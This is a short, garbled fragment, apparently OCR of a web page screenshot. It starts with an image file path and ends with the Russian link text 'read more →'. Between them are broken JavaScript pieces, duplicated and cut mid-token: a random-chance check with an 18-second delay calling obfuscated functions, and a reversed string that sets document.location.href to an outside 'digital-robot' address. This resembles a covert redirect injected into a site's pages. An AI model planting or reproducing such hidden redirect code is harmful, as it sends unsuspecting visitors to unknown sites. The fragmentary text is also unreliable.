
dom() * 6); if (number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}dom()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod">
читать дальше →